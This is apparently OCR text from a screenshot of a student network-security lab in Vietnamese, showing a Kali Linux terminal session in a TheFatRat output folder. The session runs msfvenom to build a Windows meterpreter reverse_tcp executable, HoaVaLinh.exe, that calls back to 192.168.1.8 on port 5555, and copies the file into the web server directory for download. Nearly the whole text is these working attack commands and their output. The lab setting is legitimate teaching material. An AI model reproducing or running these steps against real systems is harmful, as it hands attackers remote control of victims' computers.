 root@kali: /home/kali/Desktop/Fatrat_Generated
File Actions Edit View Help
root@kali: /home/kali/Desktop/TheFatRat × root@kali: /home/kali/Desktop/Fatrat_Generated ×
Nhom3
Bao Mat Mang
Hoa And Linh
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# cd /home/kali/Desktop/Fatrat_Generated
┌──(root㉿kali)-[/home/kali/Desktop/Fatrat_Generated]
└─# cp HoaVaLinh.exe /var/www/html
┌──(root㉿kali)-[/home/kali/Desktop/Fatrat_Generated]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=5555 -f exe > HoaVaLinh.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root㉿kali)-[/home/kali/Desktop/Fatrat_Generated]
└─#